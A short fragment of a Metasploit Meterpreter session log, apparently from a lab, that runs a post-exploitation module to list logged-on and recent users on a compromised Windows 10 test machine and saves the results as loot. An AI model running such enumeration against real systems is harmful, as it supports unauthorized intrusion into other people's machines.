 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20211024150846_default_192.168.0.20_host.users.activ_780854.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
Show Applications
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant